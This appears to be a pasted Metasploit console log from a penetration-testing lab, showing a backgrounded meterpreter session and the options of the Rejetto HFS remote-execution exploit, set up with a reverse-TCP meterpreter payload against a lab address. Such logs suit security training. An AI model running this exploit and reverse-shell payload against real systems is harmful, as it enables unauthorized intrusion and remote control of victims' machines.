 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/http/rejetto_hfs_exec) > show options

Module options (exploit/windows/http/rejetto_hfs_exec):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               no        Seconds to wait before terminating web server
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     10.10.10.8       yes       The target address range or CIDR identifier
   RPORT      80               yes       The target port (TCP)
   SRVHOST    10.10.14.23      yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       The path of the web application
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.14.23      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic